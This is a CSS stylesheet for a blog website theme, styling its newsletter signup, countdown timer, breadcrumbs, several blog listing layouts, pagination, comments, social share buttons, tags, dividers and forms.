	.under-wrapp .user-signup label { display: inline-block; float: none; margin: 0px; position: relative; vertical-align: top; width: 300px; z-index: 3; }

		.under-wrapp .user-signup label.submit-btn { cursor: pointer; position: absolute; right: 0px; top: 0px; width: auto; }

		.under-wrapp .user-signup label:before { color: #fff; content: "\f003"; font-family: 'FontAwesome'; font-size: 14px; left: 15px; position: absolute; top: 11px; }

	.under-wrapp .user-signup input[type="text"] { background: none; border-radius: 2px; border: 1px solid #fff; color: #ffffff; font-size: 14px; font-weight: 300; height: 44px; padding: 10px 10px 10px 40px; width: 100%; }

	.under-wrapp .user-signup #process_newsletter_1 { background: transparent; top: 7px; }

	.under-wrapp .user-signup input[type="submit"] { background: transparent; border-radius: 2px; border: none; color: #000; display: inline-block; float: right; font-size: 16px; font-weight: 300; height: 44px; width: 45px; }

.under-wrapp .user-signup {position: relative;}

.main-digit-wrapp { display: inline-block; margin-left: 30px; position: relative; width: 88px; }

	.main-digit-wrapp:before, .main-digit-wrapp:after { background-color: #fff; border-radius: 100%; content: ''; height: 3px; left: -17px; position: absolute; top: 27px; width: 3px; }

	.main-digit-wrapp:after {top: 40px;}

	.main-digit-wrapp:first-child:before, .main-digit-wrapp:first-child:after, .under-wrapp .user-signup label:after {display: none;}

	.main-digit-wrapp .digit-wrapp { background: rgba(0, 0, 0, 0.20); border-radius: 4px; border: 2px solid #FFFFFF; display: inline-block; height: 72px; margin-bottom: 12px; width: 88px; }

		.main-digit-wrapp .digit-wrapp span:first-child {border-right: 1px solid #DDDDDD;}

		.main-digit-wrapp .digit-wrapp span { display: inline-block; font-size: 40px; font-weight: 100; height: 67px; line-height: 66px; width: 46%; }

	.main-digit-wrapp .countdown-period { font-size: 18px; font-weight: 100; text-transform: capitalize; }

#countdownwrapp {margin-bottom: 50px;}

/* Blog Style Setup */

.cs-blog.has_shapes figure:before, .detail-figure:before, .blog-editor .detailpost.has_shapes:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: 0px; content: ""; height: 0px; left: 25px; position: absolute; width: 0px; z-index: 999; }

.blog-medium.has_shapes figure:before, .blog-small.has_shapes figure:before { border-bottom: 11px solid transparent; border-right: 11px solid #fff; border-top: 11px solid transparent; left: auto; right: 0px; top: 28px; }

.blog-small.has_shapes figure:before {top: 16px;}

.blog-small figure {width: 270px;}

.blog-medium figure {width: 370px;}

.blog-lrg.has_shapes figure:before, .cs-blog-classic.has_shapes figure:before, .blog-editor .detailpost.has_shapes:before {left: 40px;}

/* BreadCrumb Style */

.breadcrumb-sec { background-color: rgba(0,0,0,0.1); float: left; padding: 35px 0; position: relative; text-align: center; width: 100%; }

	.breadcrumb-sec:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: -1px; content: ""; height: 0px; left: 22%; position: absolute; width: 0px; z-index: 999; }

.featured-post { background: rgba(0, 0, 0, 0.4); color: #fff; font-size: 13px; left: 0px; padding: 1px 10px; position: absolute; text-transform: uppercase; top: 0px; z-index: 20; }

.wrapper_boxed .breadcrumb-sec:before {left: 4%;}

.breadcrumb-sec .button_style {width: 100%;}

.header-absolute #main-header { left: 0; position: absolute; top: 0px; width: 100%; z-index: 99; }

.header-absolute .header_1#main-header {top: 25px;}

.absolute-sec { height: 100%; left: 0; position: absolute; top: 0; width: 100%; }

	.absolute-sec .container, .absolute-sec .cs-table {height: 100%;}

.pageinfo.page-title-align-center {text-align: center;}

.page-title-align-center .breadcrumb { display: inline-block; padding: 10px 0 0; width: 100%; }

	.page-title-align-center .breadcrumb .breadcrumbs {display: inline-block;}

.cs-table { display: table; width: 100%; }

.cs-tablerow {display: table-row;}

.pageinfo { display: table-cell; float: none; padding: 0px 0; vertical-align: middle; width: 60%; }

.breadcrumb-sec.text-center-align .pageinfo { display: inline-block; float: none; }

.pageinfo h1 { font-size: 28px; font-weight: bold; margin: 0px 0px 8px 0px; text-transform: uppercase; }

.page-title-align-left {text-align: left;}

.page-title-align-center p {width: 85%;}

.pageinfo p { display: inline-block; margin: 0px 0px 10px 0px; }

.breadcrumb { background-color: transparent; display: table-cell; float: none; margin: 0px; vertical-align: middle; width: 40%; }

	.breadcrumb ul {float: right;}

		.breadcrumb ul li { float: left; font-size: 12px; list-style: none; margin: 0 0 0 20px; position: relative; }

			.breadcrumb ul li:first-child {padding-left: 0;}

				.breadcrumb ul li:first-child:before {display: none;}

			.breadcrumb ul li:before { content: "\f105"; font-family: FontAwesome; left: -12px; position: absolute; top: 0; }

			.breadcrumb ul li:first-child:after { content: "\f015"; font-family: FontAwesome; height: 9px; left: -18px; position: absolute; top: 0px; width: 9px; }

.wrapper_boxed .breadcrumb-sec img { left: -28%; max-width: inherit; position: relative; width: auto; }

/* BreadCrumb Style */

/* General Blog Setup */

.cs-blog img, .cs-blog figure { overflow: hidden; width: 100%; }

.cs-blog .post-option {margin: 0px 0px 22px 0px;}

	.cs-blog .post-option li { line-height: 1; text-transform: uppercase; }

.cs-blog section { float: left; width: 100%; }

.cs-blog figure {position: relative;}

.cs-blog h2 { display: inline-block; line-height: 28px; margin-bottom: 12px; }

.cs-blog time { border-right: 1px solid #d7d7d7; color: #999999; float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

.cs-blog .cs-media { float: left; margin-bottom: 15px; width: 100%; }

.cs-blog time small { color: rgba(0, 0, 0, 0.50); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.post-option { float: left; width: 100%; }

	.post-option li { color: #999; float: left; font-size: 12px; margin-bottom: 4px; margin-right: 13px; }

		.post-option li a { color: #999999; text-transform: uppercase; }

		.post-option li i {margin-right: 5px;}

.cs-blog a.continue-reading { color: #333; display: inline-block; float: left; font-weight: 400; line-height: 28px; text-transform: uppercase; vertical-align: middle; }

	.cs-blog a.continue-reading i { color: #333; font-size: 14px; margin-right: 5px; }

.cs-blog ul.post-option-btm {float: right;}

	.cs-blog ul.post-option-btm li { float: left; margin-right: 18px; }

		.cs-blog ul.post-option-btm li:last-child {margin-right: 0px;}

		.cs-blog ul.post-option-btm li a { color: #333; font-weight: 400; text-transform: uppercase; }

			.cs-blog ul.post-option-btm li a i {margin-right: 7px;}

/* Blog Hover Setup */

.cs-blog figure figcaption { background-color: rgba(0,0,0,0.50); height: 100%; left: 0; opacity: 0; position: absolute; text-align: center; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-blog:hover figure figcaption { opacity: 1; visibility: visible; }

.cs-blog figure figcaption i { -moz-transform: scale(0); -moz-transition: all 0.2s ease-in-out; -ms-transform: scale(0); -o-transform: scale(0); -o-transition: all 0.2s ease-in-out; -webkit-transform: scale(0); border: 1px solid #fff; color: #fff; cursor: pointer; font-size: 30px; height: 50px; line-height: 50px; margin: -35px 0 0 0; opacity: 0; position: relative; top: 50%; transform: scale(0); transition: all 0.2s ease-in-out; visibility: hidden; width: 50px; }

.cs-blog:hover figure figcaption i { -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; z-index: 99; }

.cs-blog figure > a {display: block;}

	.cs-blog figure > a ~ figcaption:before { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-right: 80px solid transparent; border-top: 150px solid rgba(0,0,0,0.30); content: ""; height: 0; left: 0px; opacity: 0; position: absolute; top: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

	.cs-blog figure > a ~ figcaption:after { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-bottom: 150px solid rgba(0,0,0,0.30); border-left: 80px solid transparent; bottom: 0px; content: ""; height: 0; opacity: 0; position: absolute; right: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-blog:hover figure > a ~ figcaption:after, .cs-blog:hover figure > a ~ figcaption:before { opacity: 1; visibility: visible; z-index: 99; }

.cs-blog.cs-blog-classic figure > a ~ figcaption:before, .cs-blog.blog-lrg figure > a ~ figcaption:before { border-right: 115px solid transparent; border-top: 220px solid rgba(236,44,59,0.50); }

.cs-blog.cs-blog-classic figure > a ~ figcaption:after, .cs-blog.blog-lrg figure > a ~ figcaption:after { border-bottom: 220px solid rgba(236,44,59,0.50); border-left: 115px solid transparent; }

/* Blog Elite Setup */

.cs-blog.blog-elite .bloginfo { background-color: #fff; margin: -50px 30px 0 30px; padding: 15px 30px; position: relative; width: 92%; }

.cs-blog .blog-bottom .blog-left { display: inline-block; float: left; }

.blog-right {float: right;}

.cs-blog.blog-elite h2 a { font-size: 20px; font-weight: 300; }

.cs-blog.blog-elite h2 {margin-bottom: 15px;}

.cs-blog.blog-elite .blog-bottom { border-bottom: 1px dotted #e1e1e1; float: left; padding: 10px 0px 20px 0px; width: 100%; }

	.cs-blog.blog-elite .blog-bottom li a { color: #999; font-size: 12px; }

		.cs-blog.blog-elite .blog-bottom li a i {margin-right: 6px;}

	.cs-blog.blog-elite .blog-bottom .blog-left li { float: left; padding: 0 0 0 18px; }

		.cs-blog.blog-elite .blog-bottom .blog-left li:first-child {padding-left: 0px;}

.cs-blog.blog-elite .post-option {margin-bottom: 3px;}

.cs-blog.blog-elite h2 {margin-bottom: 10px;}

/* Pagination Setup */

.pagination { float: left; width: 100%; }

	.pagination ul li {float: left;}

		.pagination ul li a { -moz-transition: all 0.2s ease-in-out 0s; -ms-transition: all 0.2s ease-in-out 0s; -o-transition: all 0.2s ease-in-out 0s; -webkit-transition: all 0.2s ease-in-out 0s; border: 1px solid #e4e4e4; cursor: pointer; float: left; margin: 0px 2px 2px 2px; padding: 6px 18px; transition: all 0.2s ease-in-out 0s; }

		.pagination ul li.pgprev, .pagination ul li.pgnext { margin: 0px 22px 0 0; position: relative; width: 60px; }

		.pagination ul li.pgnext {margin: 0px 0px 0 22px;}

		.pagination ul li.pgprev a:after, .pagination ul li.pgnext a:before { color: #949494; content: "\f141"; font-family: 'FontAwesome'; font-size: 14px; position: absolute; right: -20px; top: 7px; }

		.pagination ul li.pgnext a:before { left: -18px; right: auto; }

		.pagination ul li a { color: #717171; font-size: 14px; font-weight: 400; }

			.pagination ul li a:hover { background-color: #ec2c3b; border-color: #a3a3a3; margin-top: -2px; padding: 8px 18px; }

		.pagination ul li:hover a {color: #fff;}

/* Blog Grid Setup */

.cs-blog-grid time ~ .title { margin-bottom: 8px; padding-left: 65px; }

.cs-blog-grid h2 { font-size: 16px; line-height: 22px; margin-bottom: 8px; }

.cs-blog-grid time small {font-size: 28px;}

.cs-blog-grid time {padding-right: 13px;}

.cs-blog-grid p { border-top: 1px dotted #dcdcdc; margin-bottom: 12px; padding-top: 14px; }

.cs-blog-grid .continue-reading, .cs-blog-grid .post-option-btm li a, .cs-blog-grid .post-option li a {font-size: 12px;}

/* Blog Classic Setup */

.cs-blog-classic p {margin-bottom: 20px;}

.cs-blog-classic section div.clearfix { border-bottom: 1px dotted #e1e1e1; border-top: 1px dotted #e1e1e1; padding: 12px 0; }

.cs-blog-classic .continue-reading, .cs-blog-classic .post-option-btm li a, .cs-blog-classic .post-option li a {font-size: 12px;}

/* Blog large Setup */

.blog-lrg time ~ section { float: none; padding-left: 80px; width: auto; }

.blog-lrg .post-option {margin-bottom: 10px;}

.blog-lrg p {margin-bottom: 10px;}

.blog-lrg .continue-reading, .blog-lrg .post-option-btm li a, .blog-lrg .post-option li a {font-size: 12px;}

/* Blog Medium Setup */

.blog-medium img { float: left; max-width: 370px; }

.blog-medium .title { overflow: hidden; padding-left: 20px; }

.blog-medium .cs-media {width: auto;}

	.blog-medium .cs-media ~ section { float: none; padding: 0 0 0 398px; }

.cs-blog.blog-medium time {padding-right: 17px;}

.blog-medium p {margin-bottom: 15px;}

.blog-medium .continue-reading, .blog-medium .post-option-btm li a, .blog-medium .post-option li a {font-size: 12px;}

.cs-blog.blog-medium h2, .cs-blog.blog-small h2 {margin-bottom: 6px;}

.cs-blog.blog-medium .post-option {margin-bottom: 18px;}

/* Blog small Setup */

.blog-small img { float: left; width: 100%; }

.blog-small .title { margin-bottom: 10px; overflow: hidden; padding-left: 20px; }

.blog-small figure {width: 270px;}

.blog-small .cs-media {width: 270px;}

	.blog-small .cs-media ~ section { float: none; padding: 0 0 0 300px; }

/* Blog Element Size Setup */

.element-size-50 .col-md-4 {width: 50%;}

.element-size-50 .blog-small .cs-media ~ section, .element-size-50 .blog-medium .cs-media ~ section {padding: 0px;}

.element-size-50 .blog-small .cs-media, .element-size-50 .blog-small section, .element-size-50 .blog-small figure, .element-size-50 .blog-medium section, .element-size-50 .blog-medium .cs-media, .element-size-50 .blog-timeline section, .element-size-50 .blog-timeline .cs-media, .element-size-50 .blog-timeline figure { float: left; width: 100%; }

.element-size-50 .cs-blog.blog-elite .bloginfo {margin: -50px 15px 0;}

.element-size-50 .blog-timeline section {padding: 20px 15px 12px 20px;}

article.last_child.cs-blog.blog-timeline:before {display: none;}

/* Blog Element Size Setup */

.blog-small p {margin-bottom: 15px;}

.blog-small .continue-reading, .blog-small .post-option-btm li a, .blog-small .post-option li a {font-size: 12px;}

.cs-blog.blog-small .post-option {margin-bottom: 10px;}

.cs-blog.blog-small time small {line-height: 34px;}

/* Blog Clean Setup */

.blog-clean figure {max-width: 170px;}

.blog-clean .cs-media {width: auto;}

.cs-blog.blog-clean { float: left; margin: 0 0 -40px; width: 100%; }

.blog-clean .cs-media ~ section { float: none; padding: 20px 0 0 195px; }

.blog-clean .continue-reading, .blog-clean .post-option-btm li a {font-size: 12px;}

.cs-blog.blog-clean h2 { font-size: 20px; font-weight: 300; line-height: 24px; margin-bottom: 6px; text-transform: uppercase; }

.cs-blog.blog-clean figure > a ~ figcaption:before { border-right: 40px solid transparent; border-top: 70px solid rgba(0,0,0,0.30); }

.cs-blog.blog-clean figure > a ~ figcaption:after { border-bottom: 70px solid rgba(0,0,0,0.30); border-left: 40px solid transparent; }

/* Blog Masnery  Setup */

.blog-masnery blockquote { margin-bottom: 5px; padding-bottom: 0px; padding-right: 0px; padding-top: 0px; }

.cs-blog.blog-masnery .post-option-btm {float: none;}

.cs-blog.blog-masnery h2 a { color: #000; font-size: 18px; text-transform: uppercase; }

.blog-masnery {background-color: #fcfcfc;}

	.blog-masnery section {padding: 20px 30px 30px 30px;}

	.blog-masnery .cs-media {margin-bottom: 0px;}

	.blog-masnery .mejs-playlist {display: none;}

.cs-blog.blog-masnery h2 {margin-bottom: 4px;}

.cs-blog.blog-masnery .post-option {margin-bottom: 18px;}

/* Blog Clean Setup */

.blog-timeline { background: #fcfcfc; margin-left: 115px; position: relative; }

	.blog-timeline time { border: none; left: -115px; position: absolute; top: 0; }

	.blog-timeline .cs-media { float: right; margin: 0; width: 230px; }

	.blog-timeline figure {width: 230px;}

	.blog-timeline section { float: none; padding: 20px 250px 0 20px; position: relative; width: auto; }

	.blog-timeline.no-image section {padding: 20px 20px 10px 20px;}

	.blog-timeline p {margin-bottom: 10px;}

	.blog-timeline .title { float: left; width: 100%; }

	.blog-timeline section:before { border-bottom: 11px solid transparent; border-right: 11px solid #fcfcfc; border-top: 11px solid transparent; content: ""; height: 0; left: -11px; position: absolute; top: 16px; width: 0; }

	.blog-timeline time:after { color: #e0e0e0; content: "\f1db"; font-family: 'FontAwesome'; left: 58px; position: absolute; top: 14px; }

	.blog-timeline:before { background: #e0e0e0; bottom: 0; content: ""; display: block; height: 115%; left: -49px; position: absolute; top: 29px; width: 1px; }

	.blog-timeline .continue-reading, .blog-timeline .post-option-btm li a, .blog-timeline .post-option li a {font-size: 12px;}

.col-md-12:last-child .blog-timeline:before {height: 82%;}

.cs-blog.blog-timeline h2 {margin-bottom: 6px;}

.cs-blog.blog-timeline .post-option {margin-bottom: 14px;}

/* Blog Box-View Setup */

.blog-box { float: left; overflow: hidden; position: relative; width: 100%; }

	.blog-box .cs-media { background: #000; margin: 0; }

	.blog-box img { opacity: 0.5; width: 100%; }

	.blog-box .post-option {margin-bottom: 10px;}

	.blog-box section { background: url(assets/images/blog-grid-shadow.png) no-repeat center bottom; bottom: -95px; padding: 20px; position: absolute; }

		.blog-box section h2 {line-height: 20px;}

			.blog-box section h2 a { color: #ffffff !important; cursor: pointer; font-size: 18px; }

	.blog-box p { color: #777777 !important; margin: 0px 0px -8px 0px; }

	.blog-box .category-link { display: block; left: 20px; position: absolute; top: 0; z-index: 9; }

		.blog-box .category-link a small { background: rgba(0, 0, 0, 0.3); color: #FFF; cursor: pointer; display: block; font-size: 11px; font-weight: 300; line-height: 24px; text-transform: uppercase; transform: skew(20deg); }

		.blog-box .category-link a { background: rgba(0, 0, 0, 0.3); color: #ffffff; float: left; margin: 0 0 5px 5px; padding: 0 7px; transform: skew(-20deg); }

	.blog-box .continue-reading, .blog-box .post-option-btm li a, .blog-box .post-option li a {font-size: 12px;}

/* General BLOG Setup END */

/* General BLOG DETAIL Setup */

.blog-editor .post-option-panel { float: left; width: 100%; }

	.blog-editor .post-option-panel time ~ .post-option, .blog-editor .post-option-panel time ~ .rich_editor_text, .blog-editor .post-option-panel time ~ .cs-attachments { float: none; padding-left: 80px; }

.blog-editor .detailpost {margin-bottom: 20px;}

blockquote .cs-auther-name { color: #ec2c3b; display: block; font-size: 14px; font-weight: 400; margin: 5px 0 0 0; }

.detail-text .right-desc {margin-left: 75px;}

.blog-editor .rich_editor_text p {margin: 0 0 28px 0;}

.blog-editor time { border-right: 1px solid #d7d7d7; color: rgba(0, 0, 0, 0.5); float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

	.blog-editor time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.blog-editor .detailpost { float: left; position: relative; width: 100%; }

.blog-editor.has_shapes .detailpost:before {left: 40px;}

.blog-editor .post-option li {line-height: 16px;}

blockquote {float: left;}

.blog-editor ul { margin-bottom: 0px; padding-left: 0; }

.blog-editor .post-option {margin-bottom: 25px;}

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { float: left; margin-left: 10px; }

			.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

.prev-next-post .col-md-6 {margin-bottom: 0px;}

/*  Cs About Auther  Style */

.cs-about-author { float: left; width: 100%; }

	.cs-about-author .icon-auther { background-color: #626262; float: left; height: 50px; text-align: center; width: 50px; }

		.cs-about-author .icon-auther i { color: #fff; line-height: 50px; }

	.cs-about-author .inner { background-color: #f3f3f3; float: left; padding: 30px; position: relative; }

	.cs-about-author .icon-auther ~ .inner { float: none; margin: 0px 0px 0px 50px; }

	.cs-about-author .inner:before { border-left: 20px solid transparent; border-top: 20px solid #f3f3f3; content: ""; height: 0; left: -15px; position: absolute; top: 0; width: 0; }

	.cs-about-author figure img {border-radius: 100%;}

	.cs-about-author figure { float: left; width: 70px; }

	.cs-about-author p {margin-bottom: 20px;}

	.cs-about-author .text {margin-left: 95px;}

		.cs-about-author .text h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

a.btn-post-view { border-radius: 2px; color: #fff; display: inline-block; font-size: 12px; font-weight: 500; padding: 6px 18px; }

	a.btn-post-view:hover {color: #fff;}

.sermons-detail .cs-about-author:before {display: none;}

.sermons-detail .cs-about-author { border: none; padding-top: 0; }

/*  Prev Next Post Style */

.prev-next-post { border-radius: 3px; border: 1px solid #e7e7e7; float: left; padding: 0 20px; width: 100%; }

	.prev-next-post figure {width: 70px;}

	.prev-next-post .prev { border-right: 1px solid #e7e7e7; float: left; padding: 20px 20px 20px 0; width: 100%; }

		.prev-next-post .prev figure { float: right; width: 70px; }

			.prev-next-post .prev figure ~ .text { padding: 0px 90px 0 0; text-align: right; }

		.prev-next-post .prev .text h2, .prev-next-post .next .text h2 { float: right; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0; text-transform: uppercase; width: 80%; }

		.prev-next-post .prev .text a.fa-arrow-circle-left, .prev-next-post .next .text a.fa-arrow-circle-right { color: #626262; float: left; font-size: 24px; margin: 16px 0 0 0; }

		.prev-next-post .prev .text a.fa-arrow-circle-left:hover, .prev-next-post .next .text a.fa-arrow-circle-right:hover {color: rgba(0 ,0,0,0.20);}

	.prev-next-post .next { float: left; margin: 0 0 0 -10px; padding: 20px 0px 20px 0; width: 100%; }

		.prev-next-post .next figure { float: left; width: 70px; }

			.prev-next-post .next figure ~ .text {padding: 0px 0 0 90px;}

		.prev-next-post .next .text h2 {float: left;}

		.prev-next-post .next .text a.fa-arrow-circle-right {float: right;}

/*  Prev Next Post Style */

.detail-post .socialmedia { border-bottom: 1px dotted #c8c8c8; border-top: 1px dotted #c8c8c8; float: left; padding: 15px 0 15px 0; width: 100%; }

	.detail-post .socialmedia > h6 { color: #333; float: left; line-height: 36px; margin: 10px 0px 0px 0px; padding-right: 30px; position: relative; text-transform: uppercase; }

	.detail-post .socialmedia h6:before { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: 6px; top: -4px; }

	.detail-post .socialmedia ul li { float: left; margin: 0px 0px 0px 7px; }

		.detail-post .socialmedia ul li a { background-color: #000; border-radius: 2px; color: #ffffff; font-size: 17px; height: 35px; text-align: center; width: 35px; }

			.detail-post .socialmedia ul li a i {color: #FFF;}

	/*  Socialmedia Style */

.detail-post .socialmedia a span {background: none;}

.at_PinItButton:before { content: "\f0d2"; font-family: FontAwesome; }

.detail-post .socialmedia a[data-original-title="Facebook"] {background-color: #005992;}

.detail-post .socialmedia a[data-original-title="twitter"] {background-color: #2a99e1;}

.detail-post .socialmedia a[data-original-title="google-plus"] {background-color: #fc0012;}

.detail-post .socialmedia a[data-original-title="Youtube"] {background-color: #ff0000;}

.detail-post .socialmedia a[data-original-title="Tumblr"] {background-color: #1b2f74;}

.detail-post .socialmedia a[data-original-title="Instagram"] {background-color: #4d65bd;}

.detail-post .socialmedia a[data-original-title="linkedin"] {background-color: #2b459e;}

.detail-post .socialmedia a[data-original-title="stumbleupon"] {background-color: #f36100;}

.detail-post .socialmedia a[data-original-title="Dribbble"] {background-color: #E25288;}

.detail-post .socialmedia a[data-original-title="Pinterest"] {background-color: #DA323A;}

.detail-post .socialmedia a.btnshare {background-color: #F36D50;}

/*  Post Recent Style */

.post-recent .cs-blog .cs-media {margin-bottom: 19px;}

.post-recent .cs-blog h5 { line-height: 22px; margin-bottom: 6px; }

.post-recent .cs-section-title { color: #303336; font-size: 20px; }

.post-recent .cs-blog-grid time { font-size: 16px; padding-right: 15px; }

	.post-recent .cs-blog-grid time small { font-size: 28px; line-height: 28px; }

.post-recent { float: left; width: 100%; }

	.post-recent [class*="col-md"] {margin-bottom: 0px;}

/* Cs Comments Style */

#cs-comments, #cs-comments .thumblist { float: left; width: 100%; }

#cs-comments .thumblist li figure { float: left; height: 66px; width: 66px; }

	#cs-comments .thumblist li figure img {border-radius: 100%;}

#cs-comments .thumblist li .text {padding-left: 98px;}

	#cs-comments .thumblist li .text header h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

	#cs-comments .thumblist li .text header h6 {margin-bottom: 0px;}

	#cs-comments .thumblist li .text header span { color: #aaaaaa; font-size: 13px; font-weight: 300; text-transform: uppercase; }

#cs-comments .thumblist ul { margin: 0; padding: 0px; }

.thumblist li a.comment-reply-link { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-radius: 2px; border: 1px solid #dbdbdb; color: #595959; display: inline-block; float: right; font-size: 12px; font-weight: 400; height: 32px; line-height: 30px; padding: 0px 18px; position: relative; text-transform: uppercase; top: -16px; transition: all 0.5s ease-in-out 0s; }

	.thumblist li a.comment-reply-link:hover { border: 1px solid transparent; color: #fff; }

#cs-comments .thumblist {margin-bottom: 10px;}

#cs-comments .children {margin-left: 100px;}

	#cs-comments .children li { float: left; width: 100%; }

	#cs-comments .children .thumblist { background-color: #fcfcfc; float: left; padding: 30px; }

/* Cs Form Style */

.leave-form { float: left; width: 100%; }

	.leave-form ul li { float: left; width: 100%; }

#form-style p span { color: #ec2c3b; display: inline-block; font-size: 20px; margin: 6px 0 0 14px; }

.comment-form input[type="submit"] { border-radius: 2px; border: none; color: #fff; font-weight: 400; height: 40px; text-align: center; text-transform: uppercase; width: 130px !important; }

.leave-form ul li label {margin-bottom: 4px;}

.leave-form #form-style input { border-radius: 2px; float: left; width: 75%; }

#form-style input, #form-style select {margin-bottom: 5px;}

#form-style textarea, #form-style label, #form-style select, #form-style { float: left; width: 100%; }

#form-style textarea { border-radius: 2px; height: 155px; margin-bottom: 20px; }

#form-style .select-style-one { float: left; margin-bottom: 0px; position: relative; width: 75%; }

	#form-style .select-style-one:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 42px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

/**Tage Cloud**/

.cs-tags { float: left; margin-bottom: 18px; width: 100%; }

	.cs-tags .cs-title { float: left; line-height: 27px; margin-right: 15px; position: relative; }

		.cs-tags .cs-title:after { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: -15px; top: -2px; }

		.cs-tags .cs-title a { color: #333; display: inline-block; font-size: 14px; font-weight: 400; text-transform: uppercase; }

	.cs-tags ul {float: left;}

		.cs-tags ul li { float: left; margin: 0 0 0 7px; }

			.cs-tags ul li a { background-color: #FFF; border-radius: 90px 0px 0px 90px / 45px 0px 0px 45px; border: 1px solid #ededed; color: #ec2c3b; display: block; font-size: 10px; line-height: 24px; padding: 0 10px 0 16px; position: relative; text-transform: uppercase; }

				.cs-tags ul li a:before { background-color: #FFF; border: 1px solid #E3E3E3; content: ""; display: inline-block; height: 3px; left: 5px; position: absolute; top: 11px; width: 3px; }

/* General BLOG DETAIL Setup END */

/* TypoGraphy Style Setup */

.text-center-align {text-align: center;}

/* Spreater Style */

.cs-seprator { float: left; height: 15px; margin: 0 0 15px 0; position: relative; text-align: center; width: 100%; }

.spreater { display: inline-block; float: none; margin-bottom: 10px; overflow: hidden; text-align: center; width: 330px; }

	.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; width: 5px; }

	.spreater .spreater-holder { display: inline-block; position: relative; }

		.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 13px; width: 7700px; }

		.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.cs-seprator .devider1:after { background: url(images/devider1.png) repeat-x; color: #999999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

/* Devider */

.cs-seprator .devider1 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider1:after { background: url(assets/images/devider1.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.cs-seprator .devider2 { border-top: 1px dotted #919191; float: left; position: relative; text-align: center; width: 100%; }

.cs-seprator .devider3 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider3:after { background: url(assets/images/devider3.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

.divider5 { display: inline-block; position: relative; }

span.divider5 {margin-top: 0px;}

.heading-fonts .spreater, .cs-heading .spreater {margin-bottom: 0px;}

/* Dropcap Style */

.dropcap-one, .dropcap-two { color: #777; float: left; font-weight: lighter; line-height: 24px; margin-bottom: 0px; }

.dropcap-one:first-letter, .dropcap-one p:first-letter { border: 5px solid #ec2c3b; color: #ec2c3b; float: left; font-size: 30px; font-weight: 400; margin: 0 20px 0px 0; padding: 15px 20px; }

.dropcap-two:first-letter, .dropcap-two p:first-letter { color: #ec2c3b; float: left; font-size: 80px; font-weight: 400; margin: 0 15px 0px 0; padding: 15px 20px; }

/* Cs Form Style */

.form-style input { float: left; width: 100%; }

.form-style input, .form-style select, .form-style label {margin-bottom: 3px;}

.form-style textarea, .form-style label, .form-style select, .form-style { float: left; width: 100%; }

.form-style textarea { height: 155px; margin-bottom: 20px; }

.form-style .custom-btn { display: inline-block; float: left; }

.form-style .select-style-one { float: left; position: relative; width: 100%; }

	.form-style .select-style-one:before, .holder .select-style-two:before, .holder .select-style-three:before, .holder .select-style-four:before, .holder .select-style-five:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 36px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

.holder .select-style-four:before, .holder .select-style-five:before { border: none; line-height: 37px; right: 0px; top: 0px; }

.holder .select-style-two:before {top: 32px;}

.holder .select-style-three:before { content: "\f073"; font-family: 'FontAwesome'; font-size: 14px; top: 32px; }

.custom-btn { border-radius: 2px; color: #FFF; font-weight: 400; height: 40px; min-width: 130px; padding: 0px 20px; text-align: center; text-transform: uppercase; }

.popover {display: none !important;}

.tolbtn {padding: 7px 20px;}

.tooltip-info { float: left; margin: 0 0 25px; width: 100%; }

.holder .select-style-two, .holder .select-style-three, .holder .select-style-four, .holder .select-style-five { float: left; position: relative; width: 48%; }

.holder .select-style-two, .form-style .select-style-four {margin-right: 4%;}

.form-style select {border-radius: 2px;}

.form-style .cs-plan { border: none !important; border-bottom: 1px solid #cccccc !important; color: rgba(0,0,0,0.50); font-size: 16px; font-weight: 300; margin-bottom: 15px; width: 100%; }

